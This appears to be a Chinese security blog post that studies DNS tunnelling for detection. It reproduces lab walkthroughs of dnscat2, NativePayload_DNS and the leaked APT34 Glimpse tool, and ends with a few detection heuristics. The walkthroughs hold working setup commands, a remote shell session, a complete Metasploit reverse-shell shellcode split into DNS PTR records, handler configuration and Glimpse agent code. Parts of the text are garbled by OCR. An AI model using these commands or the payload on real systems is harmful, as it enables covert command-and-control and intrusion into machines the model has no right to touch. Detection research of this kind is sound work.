# 由 APT34 Glimpse 工具引申出的 DNS 隧道问题

由于 APT34 工具的曝光,还有就是最近工作上关注了一下 DNS 隧道的检测,所以结合几个工具记录一下。

# DNS 隧道简介

**DNS** 协议是一个分布式的客户机/服务器网络数据库,分布式的原因是:互联网中没有单独的一个站点能够知道所有的信息。

访问 DNS 是通过地址解析器的应用程序库来完成,在请求 TCP 打开一个连接或是使用 UDP 发送一个单播数据之前,需要知道 ip 地址。

而 DNS 隧道就是通过 DNS 建立起来的一种隧道连接。

# DNS 的几种资源记录类型

### 主机记录 (A记录):

将 DNS 中的域名称对应到 IPv4 地址

#### AAAA 记录 IPV6 解析记录:

该记录是将域名解析到一个指定的 IPV6 的 IP上。

## PTR

定义某个 IP 对应的域名,

## CNAME (Canonical Name)记录,通常称别名解析

可以将注册的不同域名都转到一个域名记录上,由这个域名记录统一解析管理,与 A 记录不同的是, CNAME 别名记录设置的可以是一个域名的描述而不一定是 IP 地址

### URL (Uniform Resource Locator )转发: 网址转发

如果你没有一台独立的服务器(也就是没有一个独立的 IP 地址)或者您还有一个域名 B,您想访问 A 域名时访问到 B 域名的内容,这时您就可以通过 URL 转发来实现。

url 转发可以转发到某一个目录下,甚至某一个文件上。而 cname 是不可以,这就是 url 转发和 cname 的主要区别所在。

#### 服务位置记录(SRV记录):

RFC 2782 定义,用于定义提供特定服务的服务器的位置,如主机(hostname),端口(port number)等。

### NS(Name Server)记录是域名服务器记录

用来指定该域名由哪个 DNS 服务器来进行解析,可以把一个域名的不同二级域名分别指向到不同的 DNS 系统来解析。

### TXT 记录:

TXT 记录一般是为某条记录设置说明,比如你新建了一条 a.ezloo.com 的 TXT 记录,TXT 记录内容"this is a test TXT record.",然后你用 nslookup -qt=txt a.ezloo.com ,你就能看到"this is a test TXT record"的字样。

除外,TXT还可以用来验证域名的所有,比如你的域名使用了Google 的某项服务,Google 会要求你建一个TXT记录,然后Google 验证你对此域名是否具备管理权限。

# DNS 隧道利用

选几个算是比较有代表性的工具来说明一下。

## **DNSCAT2**

DNSCAT2 的控制端使用的是 Ruby,被控端使用编译好的 exe 文件,后来网上也有 Powershell 版本的 dnscat。

安装: git clone https://github.com/iagox86/dnscat2.git

然后 ruby dnscat2.rb domain\_name 运行,这个 domain\_name 需要能够被解析到,否则就不行,我这里本地实验所以把被控端的 DNS 地址改成了控制端的 IP,否则被控端解析不到 test 域名。

```
root@kali:/opt/dnscat2-master/server# ruby dnscat2.rb test
New window created: 0
New window created: crypto-debug
dnscat2> [DEPRECATION] This gem has been renamed to optimist and will no longer be supported. P
as soon as possible.
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dnsl
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = test]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
  ./dnscat --secret=461f580f96d624cb2ca14b8833edc748 test
To talk directly to the server without a domain name, run:
  ./dnscat --dns server=x.x.x.x,port=53 --secret=461f580f96d624cb2ca14b8833edc748
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
```

然后再被控端执行 powershell 脚本 dnscat2.ps1

#### PS c:>Start-Dnscat2 -Domain test -DnsServer 192.168.144.130

PS C:\Users\Administrator\Desktop> Start-Dnscat2 -Domain test -DnsServer 192.168.14

## 然后可以看到 dnscat2 这边已经反弹回了一个 session 1

```
dnscat2> New window created: 1
opt/dnscat2-master/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated/
opt/dnscat2-master/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated/
/opt/dnscat2-master/server/controller/crypto_helper.rb:13: warning: constant ::Bignum is deprecations/dnscat2-master/server/controller/crypto_helper.rb:21: warning: constant ::Bignum is deprecations of the security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Trivia Cargo Yerba Tried Grocer Hobble
opt/dnscat2-master/server/libs/dnser.rb:379: warning: constant ::Fixnum is deprecated/
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Trivia Cargo Yerba Tried Grocer Hobble
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (WIN-U40LFDK6RSU) 1> whoami
Error: Unknown command: whoami
command (WIN-U40LFDK6RSU) 1> ?
```

使用 shell 命令进行

```
command (WIN-U40LFDK6RSU) 1> shell
Sent request to execute a shell
command (WIN-U40LFDK6RSU) 1> New window created: 2 -
Shell session created!
command (WIN-U40LFDK6RSU) 1> session -i 2
New window created: 2
history size (session) => 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Dorper Obese Staved Liming Push Broke
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [°汾 6.1.7601]
°爨ξ (c) 2009 Microsoft Corporationif±f´ξĘ{if
C:\Users\Administrator>
shell 2>
shell 2× whoami
shell 2>
C:\Users\Administrator>whoami
win-u4olfdk6rsu\administrator
C:\Users\Administrator>
shell 2>
C:\Users\Administrator>
```

通过抓包可以看到全部使用 DNS 协议进行数据通信,并且会随机采用三种不同类型的查询方式进行传输内容。

116 108.812698	192.168.144.130	192.168.144.159	DNS
120 112.992924	192.168.144.130	192.168.144.159	DNS
99 92.256735	192.168.144.159	192.168.144.130	DNS
5 4.214706	192.168.144.159	192.168.144.130	DNS
17 16.889020	192.168.144.159	192.168.144.130	DNS
29 29.509211	192.168.144.159	192.168.144.130	DNS
46 42.039767	192.168.144.159	192.168.144.130	DNS
58 54.615753	192.168.144.159	192.168.144.130	DNS
70 67.226200	192.168.144.159	192.168.144.130	DNS
82 79.756257	192.168.144.159	192.168.144.130	DNS
100 92.258039	192.168.144.130	192.168.144.159	DNS
30 29.510501	192.168.144.130	192.168.144.159	DNS
18 16.889964	192.168.144.130	192.168.144.159	DNS
47 42.041009	192.168.144.130	192.168.144.159	DNS
59 54.616681	192.168.144.130	192.168.144.159	DNS
6 4.215943	192.168.144.130	192.168.144.159	DNS
71 67.227022	192.168.144.130	192.168.144.159	DNS
83 79.757424	192.168.144.130	192.168.144.159	DNS

e 82: 308 hytes on wire (2464 hits). 308 hytes cantured (2464 hits)

DNSCAT 还有一些其他的使用方式,具体不再说明。

# **NativePayload DNS**

NativePayload\_DNS 不是利用 DNS 隧道来进行命令控制上传文件,而是利用 DNS 隧道来传输 shellcode,也就是分离免杀,躲避杀软的静态检测。

地址: https://github.com/DamonMohammadbagher/NativePayload\_DNS这里作者提供的是 c#的源代码,需要自己生成 exe 文件,我用的是

```
tivePayload_DNS-master> C:\Wi
NativePayload_DNS.cs
microsoft (k) visual c# Compiler version 4.7.3062.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framewood
hich is no longer the latest version. For compilers that support no
://go.microsoft.com/fwlink/?LinkID=533240
```

### 使用:

首先将 MSF 生成的 shellcode 制作成 IP+地址的格式

```
`Croot@kali:/demo/dns backdoor# cat dns.txt
1.1.1.0 "0xfc0x480x830xe40xf00xe80xcc0x000x000x000x410x510x410x500x52.1.com"
1.1.1.1 "0x510x560x480x310xd20x650x480x8b0x520x600x480x8b0x520x180x48.1.com"
1.1.1.2 "0x8b0x520x200x480x8b0x720x500x480x0f0xb70x4a0x4a0x4d0x310xc9.1.com
1.1.1.3 "0x480x310xc00xac0x3c0x610x7c0x020x2c0x200x410xc10xc90x0d0x41.1.com
1.1.1.4 "0x010xc10xe20xed0x520x410x510x480x8b0x520x200x8b0x420x3c0x48.1.com
1.1.1.5 "0x010xd00x660x810x780x180x0b0x020x0f0x850x720x000x000x000x8b.1.com
1.1.1.6 "0x800x880x000x000x000x480x850xc00x740x670x480x010xd00x500x8b.1.com"
1.1.1.7 "0x480x180x440x8b0x400x200x490x010xd00xe30x560x480xff0xc90x41.1.com
1.1.1.8 "0x8b0x340x880x480x010xd60x4d0x310xc90x480x310xc00xac0x410xc1.1.com"
1.1.1.9 "0xc90x0d0x410x010xc10x380xe00x750xf10x4c0x030x4c0x240x080x45.1.com
1.1.1.10 "0x390xd10x750xd80x580x440x8b0x400x240x490x010xd00x660x410x8b.1.com
1.1.1.11 "0x0c0x480x440x8b0x400x1c0x490x010xd00x410x8b0x040x880x480x01.1.com
1.1.1.12
         "0xd00x410x580x410x580x5e0x590x5a0x410x580x410x590x410x5a0x48.1.com
1.1.1.13 "0x830xec0x200x410x520xff0xe00x580x410x590x5a0x480x8b0x120xe9.1.com
1.1.1.14 "0x4b0xff0xff0xff0x5d0x490xbe0x770x730x320x5f0x330x320x000x00.1.com
1.1.1.15 "0x410x560x490x890xe60x480x810xec0xa00x010x0000x000x490x890xe5.1.com
1.1.1.16 "0x490xbc0x020x000x110x5c0xc00xa80x900x820x410x540x490x890xe4.1.com
1.1.1.17 "0x4c0x890xf10x410xba0x4c0x770x260x070xff0xd50x4c0x890xea0x68.1.com
1.1.1.18 "0x010x010x000x0000x590x410xba0x290x800x6b0x000xff0xd50x6a0x0a.1.com
1.1.1.19 "0x410x5e0x500x500x4d0x310xc90x4d0x310xc00x480xff0xc00x480x89.1.com
1.1.1.20 "0xc20x480xff0xc00x480x890xc10x410xba0xea0x0f0xdf0xe00xff0xd5.1.com
1.1.1.21 "0x480x890xc70x6a0x100x410x580x4c0x890xe20x480x890xf90x410xba.1.com
1.1.1.22 "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490xff0xce0x750xe5.1.com
1.1.1.23 "0xe80x930x000x000x000x480x830xec0x100x480x890xe20x4d0x310xc9.1.com
1.1.1.24 "0x6a0x040x410x580x480x890xf90x410xba0x020xd90xc80x5f0xff0xd5.1.com
1.1.1.25 "0x830xf80x000x7e0x550x480x830xc40x200x5e0x890xf60x6a0x400x41.1.com
1.1.1.26 "0x590x680x000x100x000x000x410x580x480x890xf20x480x310xc90x41.1.com
1.1.1.27 "0xba0x580xa40x530xe50xff0xd50x480x890xc30x490x890xc70x4d0x31.1.com
1.1.1.28 "0xc90x490x890xf00x480x890xda0x480x890xf90x410xba0x020xd90xc8.1.com
1.1.1.29 "0x5f0xff0xd50x830xf80x000x7d0x280x580x410x570x590x680x000x40.1.com
1.1.1.30 "0x000x000x410x580x6a0x000x5a0x410xba0x0b0x2f0x0f0x300xff0xd5.1.com"
1.1.1.31 "0x570x590x410xba0x750x6e0x4d0x610xff0xd50x490xff0xce0xe90x3c.1.com"
1.1.1.32 "0xff0xff0xff0x480x010xc30x480x290xc60x480x850xf60x750xb40x41.1.com"
1.1.1.33 "0xff0xe70x580x6a0x000x590x490xc70xc20xf00xb50xa20x560xff0xd5.1.com"
root@kali:/demo/dns backdoor#
```

使用 dnsspoof 创建 DNS 服务器,并使用 MSF 开启监听。

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf5 exploit(multi/handler) > set lhost 192.168.144.130
 lhost => 192.168.144.130
msf5 exploit(multi/handler) > set lport 4444
 lport => 4444
msf5 exploit(multi/handler) > exploit

    1 root@kali: /demo/dns_back...

                              +
 ^Croot@kali:/demo/dns backdoor# dnsspoof -i eth0 -f dns.txt
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.144.130]
在 win7 主机上执行生成的 exe 文件
  ns lookup.exe 1.1.1.2 192.168.144.130
 PS E:
 Command Syntax : NativePayload_DNS.exe "StartIpaddress" counter_Nu
Command Syntax : NativePayload_DNS.exe "1.1.1." 34 "192.168.1.50"
for more information please visit github account for this tool
 [1] error: 索引超出了数组界限。
 Starting Download Backdoor Payloads by DNS Traffic from FakeDNS_Se
 DNS Server: 192.168.144.130
 _IPaddress_Counter
 DNS Server: 192.168.144.130
 _IPaddress_Begin 1.1.1.
nslookup.exe 1.1.1.0 192.168.144.130
 DNS Request Send: 1.1.1.0
 DNS Response type PTR Record: "0xfc0x480x830xe40xf00xe80xcc0x000x0
 nslookup.exe 1.1.1.1 192.168.144.130
成功执行 shellcode
 msf5 > use exploit/multi/handler
 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse tcp
 payload => windows/meterpreter/reverse_tcp
 msf5 exploit(multi/handler) > set lhost 192.168.144.130
 Thost => 192.168.144.130
 msf5 exploit(multi/handler) > set lport 4444
 lport => 4444
 msf5 exploit(multi/handler) > exploit
 [*] Started reverse TCP handler on 192.168.144.130:4444
 [*] Sending stage (179779 bytes) to 192.168.144.1
 [*] Meterpreter session 1 opened (192.168.144.130:4444 -> 192.168.144.1:15145) at 2019-05-06 20
原理:
```

看下 C#代码可以看到,原理其实很简单,代码也比较短。首先看其中存在一个包含

DNS PTR A 和 DNSServer 两个参数的函数 nslookup。 使用 ProcessStartInfo 类接收 nslookup.exe 的返回值, 比如 nslookup.exe 1.1.1.1 192.168.144.130, 记 录 通 过 查 域 名 应 的 PTR ( IΡ 反 0x510x560x480x310xd20x650x480x8b0x520x600x480x8b0x520x180x48.1.com

```
public static string <u>    nslookup(string DNS_PTR_A</u>, string DnsServer)
       Console.WriteLine("nslookup.exe {0} {1}". DNS PTR A. DnsServer):
       ProcessStartInfo ns_Prcs_info = new ProcessStartInfo("nslookup.exe", DNS_PTR_A + " "
       ns Prcs into.RedirectStandardInput = true;
       ns Prcs info.RedirectStandardOutput = true;
       ns_Prcs_info.UseShellExecute = false;
       Process nslookup = new Process();
       nslookup.StartInfo = ns_Prcs_info;
       nslookup.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
       nslookup.Start();
       string computerList = nslookup.StandardOutput.ReadToEnd();
       string[] lines = computerList.Split('\r', 'n');
       string last_line = lines[lines.Length - 5];
       string temp_1 = last_line.Remove(0, 9);///11);
                  "\"" + temp_1;
       Records :
       int i = temp 1.LastIndexOf('.');
       string temp_2 = temp_1.Remove(i, (temp_1.Length - i));
       int b = temp_2.LastIndexOf('.');
       string final = temp_2.Remove(b, temp_2.Length - b);
       return final;
```

这里把地址的个数设置为了 34, 就是 shellcode 的行数, 上面的 dns.txt 可以看到

```
string _DnsServer = "192.168.144.130";
/// 1.1.1.{x} ==> x = 0 ... 33
string _IPaddress_Begin = "1.1.1.";
int _IPaddress_Counter = 34;
```

然后通过循环遍历请求 1.1.1.0-1.1.1.33 对应的 PTR 记录,即可达到远程调用 shellcode 的目的。

```
DATA[i] = nslookup( IPaddress Begin + i, DnsServer);
      DATA += DATA[i].ToString();
      Console.ForegroundColor = ConsoleColor.DarkGray;
      Console.WriteLine("DNS Request Send: {0}", (_IPaddress_Begin + i).ToString());
      Console.ForegroundColor = ConsoleColor.DarkYellow;
      Console.WriteLine("DNS Response type PTR Record: {0}", _Records);
      Console.ForegroundColor = ConsoleColor.DarkGray;
  Console.WriteLine("data : {0} ",DATA.Length);
再看 PCAP 包,可以看到 33 个 PTR 请求,返回值为 Dmain Name 字段,就是 shellcode。
                                                    192.168.144.1
       127 35.156513
                      192.168.144.130
                                                                                        DNS
       134 37.332660 192.168.144.130
                                                   192.168.144.1
                                                                                        DNS
       141 39.508549 192.168.144.130
                                                   192.168.144.1
                                                                                        DNS
                     192.168.144.130
       148 41.684579
                                                    192.168.144.1
                                                                                        DNS
       155 43.860192 192.168.144.130
                                                    192.168.144.1
                                                                                        DNS
       162 46.036182 192.168.144.130
                                                   192.168.144.1
                                                                                        DNS
       28 9.044598
                      192.168.144.130
                                                   192.168.144.1
                                                                                        DNS
                     192.168.144.130
       169 48.212212
                                                    192.168.144.1
                                                                                        DNS
                                                    192.168.144.1
       176 50.388634 192.168.144.130
                                                                                        DNS
      183 52.564174 192.168.144.130
                                                   192.168.144.1
                                                                                        DNS
       190 54.740562
                      192.168.144.130
                                                    192.168.144.1
                                                                                        DNS
   [Request In: 182]
   [Time: 0.140661000 seconds]
   Transaction ID: 0x0002
 ▶ Flags: 0x8580 Standard query response, No error
   Questions: 1
   Answer RRs: 1
   Authority RRs: 0
   Additional RRs: 0
 Queries
    ■ 22.1.1.1.in-addr.arpa: type PTR, class IN
        Name: 22.1.1.1.in-addr.arpa
         [Name Length: 21]
         [Label Count: 6]
         Type: PTR (domain name PoinTeR) (12)
        Class: IN (0x0001)
 Answers
    22.1.1.1.in-addr.arpa: type PTR. class IN, "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490x
        Name: 22.1.1.1.in-addr.arpa
        Type: PTR (domain name PoinTeR) (12)
        Class: IN (0x0001)
        Time to live: 60
         Data length: 71
```

Domain Name: "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490xff0xce0x750xe5.1.com"\r

# APT34-Glimpse

APT34 刚刚报出的远控工具,考虑到需要进行检测,就看了一下

for (int i = 0; i < \_IPaddress\_Counter; i++)

# 结构:

工具是分为三个部分,server、Agent、panel

Server 是一个 node.js 编写的服务端,会建立一个 dns 服务器

panel 中的 exe 文件为可视化控制台

Agent 中主要看 dns\_main.ps1,其他两个 powershell 文件都是混淆过的。

目录:	C: Wsers Admini	strator\De	sktop\G1iı	mpse
1ode	LastW	riteTime	Length	Name
 	2019/4/19	18:47		Agent
	2019/3/14			pane1
	2019/4/19			server
ı	2018/6/22	0:33	1498	Read me.txt
目录:	C:\Users\Admini	strator\De	sktop\Gli	mpse <mark>Agent</mark>
ode	LastW	riteTime	Length	Name
 a	2019/3/18	1:41	12309	dns.ps1
ì——	2019/4/19			dns_main.ps1
	2019/3/18	1:41		refineddns_main.p
	2019/3/18	1:42		runnervbs
1	2019/4/19	18:56		test.ps1
目录:	C:\Users\Admini	strator\De	sktop\G1iı	mpse panel
ode	LastW	riteTime	Length	Name
 	2018/9/1	16:43	18432Ø	newPanel-dbg.exe
a	2015/9/9			ToggleSwitch.dll
目录:	C:\Users\Admini	strator\De	sktop\G1iı	mpse\server
1ode	LastW	riteTime	Length	Name
 	2019/4/19	22:57		 node_modules
1	2019/4/19	22:57	57591	package-lock.json
	2019/4/19	22:57		package.json
l				

#### 演示:

文件中包含了 Readme 文件, 照着安装就好。

```
Hi there!
This an instruction to setup Glimpse:
We have three units:
1. Agent:
    1.1. just run it in commandline and enjoy.
   but for better way we use a first level obfuscation: (rename all variables)
    1.2. "dns main.ps1" is the main file and you can obfuscat it with "GlimpseGo" v
2. Panel:
    2.1. you should run newPanel exe file on windows os with .Net framework and the
3. Server: for setting your server up you should do these:
    3.1. install nodejs: you can use: https://nodejs.org/en/download/package-mana
    3.2. create a folder for your server: here we use "home" folder
        - mkdir home
    3.3. copy the following file into home folder


    srvr.js

    6. open cmd and go tho home folder and run the following commands in current for
        npm init
            "let required inputs blanck or default and press Enter"
        npm install --save body-parser cookies child process dnsd webix express ip
       npm install --save -g forever
    7. at last run following command
        (in linux servers default dns server should be off*)
        forever start srvr.js
* if your linux default dns server is active do this:
sudo sed -i 's/^dns=dnsmasg/#&/' /etc/NetworkManager/NetworkManager.conf
sudo service network-manager restart
sudo service networking restart
sudo killall dnsmasq
```

安装好了 node.is 然后 forever start srvr.is 开启

```
PS C:\Users\Administrator\Desktop\Glimpse\server> ls
    目录: C: Wsers Administrator Desktop Glimpse\server
                    LastWriteTime
                                      Length Name
Mode
             2019/4/19
                           22:57
                                             node_modules
              2019/4/19
                                       57591 package-lock.json
                            22:57
              2019/4/19
                            22:57
                                         768 package.json
-a-
                                       20106 srvr.js
              2018/6/13
                            22:11
PS C: Wsers Administrator Desktop Glimpse server> start . srvr.js
PS C:\Users\Administrator\Desktop\Glimpse\server\ forever start srvr.js
         --minUptime not set. Defaulting to: 1000ms
         --spinSleepTime not set. Your script will exit if it does not stay up for
warn:
         Forever processing file: srvr.js
   o =
PS C:\Users\Administrator\Desktop\Glimpse\server>
```

然后打开 panel 中的 exe 控制端



Last Online Time

1M

双击进入 Agent Control Panel 面板

ΙP


192.168.144.166

ID


39af49429e

Your comment

new agent



测试了 whoami, powershell 脚本会在目录 C:\Users\Public\Libraries\39af49429e\sendbox 下创建一个 proc10110 文件



通过抓包可以看到 TXT 记录中使用 S0000>后面加 base64 编码的 whoami 命令 S0000>aXBjb25maWc=

```
■ Domain Name System (response)

    [Request In: 1]
    [Time: 0.005687000 seconds]
    Transaction ID: 0xa4a3
  ▶ Flags: 0x8500 Standard query response, No error
    Ouestions: 1
    Answer RRs: 1
    Authority RRs: 0
    Additional RRs: 0
  Queries
  Answers
     ■ 9035a00009D2440000DC67T.A.example.com: type TXT, class IN
          Name: 9035a00009D2440000DC67T.A.example.com
          Type: TXT (Text strings) (16)
          Class: IN (0x0001)
          Time to live: 626
          Data length: 19
          TXT Length: 18
          TXT: S0000>aXBjb25maWc=
0000
     00 0c 29 4b b6 0d 00 0c 29 1b b4 3d 08 00 45 00
                                                       ..)K....)..=..E.
0010
     00 72 09 cb 00 00 80 11 8e 11 c0 a8 90 a2 c0 a8
                                                       .r..... ......
                                                        ...5...^ .......
     90 ab 00 35 d3 ec 00 5e d1 dd a4 a3 85 00 00 01
     00 01 00 00 00 00 17 39 30 33 35 61 30 30 30 30
                                                        .....9 035a0000
     39 44 32 34 34 30 30 30 30 44 43 36 37 54 01 41
                                                        9D244000 0DC67T.A
     07 65 78 61 6d 70 6c 65 03 63 6f 6d 00 00 10 00
                                                        .example .com....
     01 c0 0c 00 10 00 01 00 00 02 72 00 13 12 53 30
                                                        .....se
0070
      30 30 30 3e 61 58 42 6a  62 32 35 6d 61 57 63 3d
                                                        000>aXBj b25maWc
```

从 dns\_main.ps1 中看的话可以看到一个大致的流程,首先会创建 C:\Users\Public\Libraries 目录,然后根据生成随机值创建文件夹

```
📙 dns_main. ps1 🔀
       # version 2.2
       $aa domain bb = "A.example.com";
       $aa_main_folder_bb = $env:PUBLIC + "\Libraries";
       4
  5
       $aa_guidFile_bb = $aa_main_folder_bb + "\quid";#C:\Users\Public\Libraries\quid
       $aa_lock_file_address_bb = $aa_main_folder_bb + "\lock";#C:\Users\Public\Libraries\lock
  8
       if (!(Test-Path $aa lock_file_address_bb)) {sc -Path $aa lock_file_address_bb -Value $pi
 9
       else
 10
     □ {
           $aa_time_span_bb = (NEW-TIMESPAN -Start ((Get-ChildItem $aa_lock_file_address_bb).C
 11
 12
           if ($aa_time_span_bb -gt 10)
 13
     白
              stop-process -id (gc $aa_lock_file_address_bb);
 14
 15
              ri -Path $aa_lock_file_address_bb;
 16
 17
          return;
 18
 19
```

三个目录分别对应的是接收到的命令和命令执行的结果



大致看到这里就结束了,抓到命令传输的 pcap 包之后就没在搞了,各种拼接字符串乱七八糟的,没有时间搞。

# DNS 隧道的检测

其实上面所说的三种工具特征都非常明显,比较容易检测,但是 DNS 隧道的应用又非常灵活,假如作者稍加修改,可能单纯从特征上来匹配的检测规则就被绕过,所以想检测 DNS 隧道还是需要结合域名长度次数之类的情况。

# 一般情况可以总结的特征:

请求方为受控方

存在超长无.的 TXT 回包

没有 A 记录返回结果

## TXT 回包内容中大概率没有类似于.com|.cn|.net 等域名格式

暂时还没有出测试结果,所以这些检测的有效性还需要检验,而且这里说的几个是利用 TXT 记录的,如果只检测 TXT 记录等于刚才 NativePayload\_DNS 又跳过了,所以检测的类型也要保证多样。